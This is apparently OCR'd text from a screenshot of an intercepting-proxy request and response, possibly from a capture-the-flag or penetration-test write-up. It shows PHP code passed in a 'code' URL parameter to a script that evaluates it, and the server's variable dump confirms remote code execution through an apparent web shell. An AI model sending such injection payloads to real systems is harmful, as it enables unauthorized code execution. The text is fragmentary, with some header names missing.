 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(get_defined_vars()); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 201
Content-Type: text/html; charset=UTF-8
array(4) {
["_GET"]=>
array(1) {
["code"]=>
string(29) "var_dump(get_defined_vars());"
}
["_POST"]=>
array(0) {
}
["_COOKIE"]=>
array(0) {
}
["_FILES"]=>
array(0) {
}
}